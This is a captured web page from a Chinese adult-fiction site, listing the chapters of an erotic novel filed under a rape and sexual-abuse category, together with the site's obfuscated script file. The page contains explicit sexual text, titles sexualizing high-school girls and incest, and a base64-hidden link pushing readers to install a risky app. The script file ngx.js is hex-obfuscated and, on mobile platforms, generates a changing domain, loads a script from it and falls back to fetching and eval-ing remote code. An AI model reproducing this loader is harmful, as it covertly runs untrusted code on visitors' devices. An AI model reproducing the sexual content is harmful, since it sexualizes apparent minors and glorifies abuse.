

--- FILE ---
content_type: text/html
request_url: https://www.diyizhan.xyz/zhan/1136/
body_size: 4228
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk"/>
    <title>都市淫狐传 - 第一站 diyizhan.xyz</title>
    <meta name="keywords" content="都市淫狐传,成人小说,成人文学作品,中文色情小说,情色文学,H小说,耽美文学、小黄文,成人小说投稿,第一站" />
    <meta name="description" content="教室最后一排的角落里，林月雪双目含春，精致美丽的脸庞浮现两朵醉人的潮红，高耸丰满的乳房正被一只修长的大手任意把玩着。青年年龄与之相仿，长的眉清目秀，眼眸深邃晶亮，透着一丝冷峻，薄而红润的嘴唇微微上扬.." />
    <link href="https://www.diyizhan.xyz/zhan/1136/" rel="canonical" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="renderer" content="webkit"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta name="rating" content="adult" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="都市淫狐传__第一站" />
    <meta name="twitter:description" content="教室最后一排的角落里，林月雪双目含春，精致美丽的脸庞浮现两朵醉人的潮红，高耸丰满的乳房正被一只修长的大手任意把玩着。青年年龄与之相仿，长的眉清目秀，眼眸深邃晶亮，透着一丝冷峻，薄而红润的嘴唇微微上扬.." />
    <meta name="twitter:image" content="https://www.diyizhan.xyz/files/article/image/1/1136/1136s.jpg" />
    <!--必填-->
    <meta property="og:type" content="novel" />
    <meta property="og:title" content="都市淫狐传" />
    <meta property="og:description" content="教室最后一排的角落里，林月雪双目含春，精致美丽的脸庞浮现两朵醉人的潮红，高耸丰满的乳房正被一只修长的大手任意把玩着。青年年龄与之相仿，长的眉清目秀，眼眸深邃晶亮，透着一丝冷峻，薄而红润的嘴唇微微上扬.." />
    <meta property="og:image" content="https://www.diyizhan.xyz/files/article/image/1/1136/1136s.jpg" />
    <meta property="og:novel:category" content="强暴性虐" />
    <meta property="og:novel:author" content="都市淫狐传" />
    <meta property="og:novel:book_name" content="都市淫狐传" />
    <meta property="og:novel:read_url" content="https://www.diyizhan.xyz/zhan/1136/" />
    <!--选填-->
    <meta property="og:url" content="https://www.diyizhan.xyz/zhan/1136/" />
    <meta property="og:novel:status" content="连载" />
    <meta property="og:novel:author_link" content="https://www.diyizhan.xyz/modules/article/authorarticle.php?author=%B6%BC%CA%D0%D2%F9%BA%FC%B4%AB" />
    <meta property="og:novel:update_time" content='2021-09-05 19:38:19' />
    <meta property="og:novel:latest_chapter_name" content="章节目录 番外篇 第五章 与丝袜干妈激情车震" />
    <meta property="og:novel:latest_chapter_url" content="https://www.diyizhan.xyz/zhan/1136/55373.html" />
	<link href="/skin/novel/default.css" rel="stylesheet" />
	<script src="/skin/novel/default.js" type="text/javascript"></script>
</head>
<body>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="https://www.diyizhan.xyz" title="第一站" class="logo">第一站</a>
		</div>
		<div class="header-right"><script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/all.html" title="书库">书 库</a>
			<a href="/top.html" title="排行">排 行</a>
			<a href="/wanben/" title="全本">全 本</a>
			<a href="/modules/article/search.php" title="搜索">搜 索</a>
		</div>
	</div>
	<div class="clear"></div>
</div><center><h4 style="color:red;font-size:16px;text-align: center;">域名已更换,请牢记新域名：www.diyizhan.xyz</h4></center>
<div class="container">
	<div class="content">
		<ol class="breadcrumb">
            <li><a href="https://www.diyizhan.xyz" title="第一站">首页</a></li>
            <li><a href="/kehuan.html" target="_blank" title="强暴性虐小说">强暴性虐小说</a></li>
            <li class="active">都市淫狐传</li>
        </ol>
		<div class="book pt10">
			<div class="bookcover hidden-xs">
				<img class="thumbnail" alt="都市淫狐传" src="https://www.diyizhan.xyz/files/article/image/1/1136/1136s.jpg" title="都市淫狐传" onerror="this.src='/modules/article/images/nocover.jpg';" width="140" height="180" />
			</div>
			<div class="bookinfo">
				<h1 class="booktitle">都市淫狐传</h1>
				<p class="booktag">
                    <a class="red" href="https://www.diyizhan.xyz/modules/article/authorarticle.php?author=%B6%BC%CA%D0%D2%F9%BA%FC%B4%AB" target="_blank" title="作者：都市淫狐传">都市淫狐传</a>
                    <span class="blue">85万字</span>
                    <span class="blue">1w+人读过</span>
                    <span class="red">连载</span>
                </p>
				<p class="bookintro">
					<img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="都市淫狐传" src="https://www.diyizhan.xyz/files/article/image/1/1136/1136s.jpg" title="都市淫狐传" onerror="this.src='/modules/article/images/nocover.jpg';" width="80" height="120" />教室最后一排的角落里，林月雪双目含春，精致美丽的脸庞浮现两朵醉人的潮红，高耸丰满的乳房正被一只修长的大手任意把玩着。青年年龄与之相仿，长的眉清目秀，眼眸深邃晶亮，透着一丝冷峻，薄而红润的嘴唇微微上扬，勾起一抹迷人的邪笑，右手正搓揉着林月雪胸前丰满的巨乳。“祭…放学了在玩好吗…”林月雪心口酥软，娇喘吁吁，白皙的脸庞泛着诱人的嫣红，媚眼如丝的望着身边的男孩，迷乱的眼神中带着丝丝哀求与兴奋。
				</p>
				<p>最新章节：<a class="bookchapter" href="55373.html" title="章节目录 番外篇 第五章 与丝袜干妈激情车震">章节目录 番外篇 第五章 与丝袜干妈激情车震</a></p>
                <p class="booktime">更新时间：2021-09-05 19:38</p>
				<div class="bookmore">
					<button class="btn btn-info" onclick="BookVote('1136');" type="button">投票推荐</button>
					<button class="btn btn-info" onclick="BookCaseAdd('1136');" type="button">加入书架</button>
					<a href="/jf.html" target="_blank" rel="nofollow">积分规则</a>
					<a class="errorlink" href="javascript:void(0);" target="_blank" rel="nofollow">留言反馈</a>
				</div>
			</div>
			<div class="clear"></div>
		</div>
		<dl class="book chapterlist">
			<h2>《都市淫狐传》最新章节</h2>
			<center><a href="javascript:window.open(atob('aHR0cHM6Ly81YjU5eWdhMmJmLm9uZT9jb2RlPWl1OHBGUFF0bnU='), '_blank');" style="color: red; font-weight: bold; text-align: center; display: block; width: 100%;">「ONE一个」致敬韩寒 无视风险安装的app 想你所想  免费获取vip 邀请码：iu8pFPQtnu 点击下载</a></center>
			<dd><a href="55373.html" title="番外篇 第五章 与丝袜干妈激情车震">番外篇 第五章 与丝袜干妈激情车震</a></dd><dd><a href="55372.html" title="番外篇 第四章 医务室的熟女老师">番外篇 第四章 医务室的熟女老师</a></dd><dd><a href="55371.html" title="番外篇 第三章 绽放的母女花（下集）">番外篇 第三章 绽放的母女花（下集）</a></dd><dd><a href="55370.html" title="番外篇 第二章 母女花的绽放（上集）">番外篇 第二章 母女花的绽放（上集）</a></dd><dd><a href="55369.html" title="番外篇 第一章 饥渴的干妈">番外篇 第一章 饥渴的干妈</a></dd><dd><a href="55368.html" title="第三十三章 语嫣语嫣">第三十三章 语嫣语嫣</a></dd><dd><a href="55367.html" title="第三十二章 妹妹的娇喘">第三十二章 妹妹的娇喘</a></dd><dd><a href="55366.html" title="第三十一章 张路盯上了裂语嫣">第三十一章 张路盯上了裂语嫣</a></dd><dd><a href="55365.html" title="第三十章 可怜的撸管男">第三十章 可怜的撸管男</a></dd><dd><a href="55364.html" title="第二十九章 温柔与阴谋">第二十九章 温柔与阴谋</a></dd><dd><a href="55363.html" title="第二十八章 充满肉欲的丝袜调教（下集）">第二十八章 充满肉欲的丝袜调教（下集）</a></dd><dd><a href="55362.html" title="第二十七章 充满肉欲的丝袜调教（中集）">第二十七章 充满肉欲的丝袜调教（中集）</a></dd><dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
			<div class="clear"></div>
			<div id="list-chapterAll">
				<h2>《都市淫狐传》全部章节目录</h2>
				<center><a href="javascript:window.open(atob('aHR0cHM6Ly81YjU5eWdhMmJmLm9uZT9jb2RlPWl1OHBGUFF0bnU='), '_blank');" style="color: red; font-weight: bold; text-align: center; display: block; width: 100%;">「ONE一个」致敬韩寒 无视风险安装的app 想你所想  免费获取vip 邀请码：iu8pFPQtnu 点击下载</a></center>
				<dt>章节目录</dt><dd><a href="55335.html" title="引子 爱恨，一线之间">引子 爱恨，一线之间</a></dd><dd><a href="55336.html" title="第一章 教室里的娇喘">第一章 教室里的娇喘</a></dd><dd><a href="55337.html" title="第二章 仓库里喷薄的精液">第二章 仓库里喷薄的精液</a></dd><dd><a href='55338.html' title="第三章 精液流淌的花蕊">第三章 精液流淌的花蕊</a></dd><dd><a href="55339.html" title="第四章 伦理中挣扎的禁恋">第四章 伦理中挣扎的禁恋</a></dd><dd><a href="55340.html" title="第五章 邪恶淫狐的觉醒">第五章 邪恶淫狐的觉醒</a></dd><dd><a href="55341.html" title="第六章 禁恋的躁动，妹妹的丝袜诱惑">第六章 禁恋的躁动，妹妹的丝袜诱惑</a></dd><dd><a href='55342.html' title="第七章 公车，人妻的情欲挑逗">第七章 公车，人妻的情欲挑逗</a></dd><dd><a href="55343.html" title="第八章 即将到来的课堂风云">第八章 即将到来的课堂风云</a></dd><dd><a href="55344.html" title="第九章 冲突，冷艳老师的变态欲望">第九章 冲突，冷艳老师的变态欲望</a></dd><dd><a href="55345.html" title="第十章 教室里耻辱的高潮">第十章 教室里耻辱的高潮</a></dd><dd><a href='55346.html' title="第十一章 畸恋，与李老师的激情车震">第十一章 畸恋，与李老师的激情车震</a></dd><dd><a href="55347.html" title="第十二章 角色扮演，护士服与黑色连身袜的诱惑">第十二章 角色扮演，护士服与黑色连身袜的诱惑</a></dd><dd><a href="55348.html" title="第十三章 危机，致命的诱惑陷阱">第十三章 危机，致命的诱惑陷阱</a></dd><dd><a href="55349.html" title="第十四章 迷幻真境，林母前的调教">第十四章 迷幻真境，林母前的调教</a></dd><dd><a href='55350.html' title="第十五章 冲突与隐患">第十五章 冲突与隐患</a></dd><dd><a href="55351.html" title="第十六章 旋转的背德漩涡">第十六章 旋转的背德漩涡</a></dd><dd><a href="55352.html" title="第十七章 与妹妹的背德性爱">第十七章 与妹妹的背德性爱</a></dd><dd><a href="55353.html" title="第十八章 拨动岳母的心弦">第十八章 拨动岳母的心弦</a></dd><dd><a href='55354.html' title="第十九章 恶梦，背弃光明">第十九章 恶梦，背弃光明</a></dd><dd><a href="55355.html" title="第二十章 柳暗花明">第二十章 柳暗花明</a></dd><dd><a href="55356.html" title="第二十一章 美艳女局长（上集）">第二十一章 美艳女局长（上集）</a></dd><dd><a href="55357.html" title="第二十二章 美艳女局长（下集）">第二十二章 美艳女局长（下集）</a></dd><dd><a href='55358.html' title="第二十三章 暗战，情破坚冰">第二十三章 暗战，情破坚冰</a></dd><dd><a href="55359.html" title="第二十四章 九阴朝阳">第二十四章 九阴朝阳</a></dd><dd><a href="55360.html" title="第二十五章 再遇人妻护士">第二十五章 再遇人妻护士</a></dd><dd><a href="55361.html" title="第二十六章 充满肉欲的丝袜调教（上集）">第二十六章 充满肉欲的丝袜调教（上集）</a></dd><dd><a href='55362.html' title="第二十七章 充满肉欲的丝袜调教（中集）">第二十七章 充满肉欲的丝袜调教（中集）</a></dd><dd><a href="55363.html" title="第二十八章 充满肉欲的丝袜调教（下集）">第二十八章 充满肉欲的丝袜调教（下集）</a></dd><dd><a href="55364.html" title="第二十九章 温柔与阴谋">第二十九章 温柔与阴谋</a></dd><dd><a href="55365.html" title="第三十章 可怜的撸管男">第三十章 可怜的撸管男</a></dd><dd><a href='55366.html' title="第三十一章 张路盯上了裂语嫣">第三十一章 张路盯上了裂语嫣</a></dd><dd><a href="55367.html" title="第三十二章 妹妹的娇喘">第三十二章 妹妹的娇喘</a></dd><dd><a href="55368.html" title="第三十三章 语嫣语嫣">第三十三章 语嫣语嫣</a></dd><dd><a href="55369.html" title="番外篇 第一章 饥渴的干妈">番外篇 第一章 饥渴的干妈</a></dd><dd><a href='55370.html' title="番外篇 第二章 母女花的绽放（上集）">番外篇 第二章 母女花的绽放（上集）</a></dd><dd><a href="55371.html" title="番外篇 第三章 绽放的母女花（下集）">番外篇 第三章 绽放的母女花（下集）</a></dd><dd><a href="55372.html" title="番外篇 第四章 医务室的熟女老师">番外篇 第四章 医务室的熟女老师</a></dd><dd><a href="55373.html" title="番外篇 第五章 与丝袜干妈激情车震">番外篇 第五章 与丝袜干妈激情车震</a></dd>
				<div class="clear"></div>
			</div>
			<center><!--AD3--></center>
		</dl>
		<div class="book mt10 pt10 tuijian">
			强暴性虐推荐阅读：<a href="https://www.diyizhan.xyz/zhan/550/">性奴隶的宿舍</a><a href="https://www.diyizhan.xyz/zhan/1136/">都市淫狐传</a><a href="https://www.diyizhan.xyz/zhan/1557/">学姐随便玩</a><a href="https://www.diyizhan.xyz/zhan/73/">高中美少女篮球员的轮奸盛宴</a><a href="https://www.diyizhan.xyz/zhan/2328/">我在北电当教兽</a><a href="https://www.diyizhan.xyz/zhan/1097/">淫辱优等生</a><a href="https://www.diyizhan.xyz/zhan/62/">女高中生小雪</a><a href="https://www.diyizhan.xyz/zhan/215/">大学男女混住宿舍楼的故事</a><a href="https://www.diyizhan.xyz/zhan/138/">淫贱少女的自身修养</a><a href="https://www.diyizhan.xyz/zhan/4572/">美女奴隶服务公司</a>
			<div class="clear"></div>
		</div>
        <p class="pt10 hidden-xs">《都市淫狐传》所有内容均来自互联网或网友上传，第一站只为原作者都市淫狐传的小说进行宣传。欢迎各位书友支持都市淫狐传并收藏《都市淫狐传》最新章节。</p>
    </div>
	<div class="clear"></div>
</div>
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright &copy; 2017 第一站(www.diyizhan.xyz) All Rights Reserved.</p>
	<p class="visible-xs">请记住输入网址前加“https://”<br>Copyright &copy; 2017 www.diyizhan.xyz<a href="#" style="float:right;text-align:right;color:#ffffff;">TOP↑</a></p>
	<div class="clear"></div>
</div><script src="/skin/novel/ngx.js"></script>
<script>
tj();</script>
<script src="/skin/novel/jquery.min.js"></script>
<script>
	ErrorLink('都市淫狐传');
	readbook('1136');
	bd_push();
        $("#btn-All").on("click",function(){
            $("#list-chapterAll").toggle();
        })</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"162e5dadd4d84fbbaf26983c25cb5dc7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.diyizhan.xyz/skin/novel/ngx.js
body_size: 2574
content:
(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "avNE2R6KkUnHQSZvrbGczH", "1397", "1", "6", "ww0j");